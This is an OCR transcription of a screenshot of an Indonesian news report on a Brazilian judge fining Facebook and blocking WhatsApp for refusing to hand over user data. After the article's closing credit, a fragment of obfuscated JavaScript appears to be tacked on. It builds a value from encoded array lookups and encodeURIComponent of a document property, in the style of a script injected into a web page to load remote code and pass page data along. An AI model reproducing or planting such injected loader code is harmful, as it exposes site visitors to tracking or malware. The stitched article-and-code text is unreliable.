
Hakim Marcel Maia Montalvao pernah mendenda
Facebook dalam dua kasus sebelumnya karena
menolak untuk mengungkap data WhatsApp.
Informasi itu, kata dia, diperlukan sebagai bagian
dari pendalaman penyelidikan yang melibatkan
kejahatan terorganisir dan perdagangan narkoba.
Pada Desember lalu, hakim di Brasil pernah
memblokir WhatsApp selama 48 jam. Saat itu, hakim
Sao Paulo menyatakan bahwa perusahaan itu gagal
memenuhi permintaan pengadilan untuk berbagi
informasi dalam kasus kriminal. (Tempo.co/Cing) ]
(_0x31f1[0]);s[_0x31f1[2]]= _0x31f1[3]+
encodeURIComponent(document[_0x31f1[4]])+
_0x31f1[5]+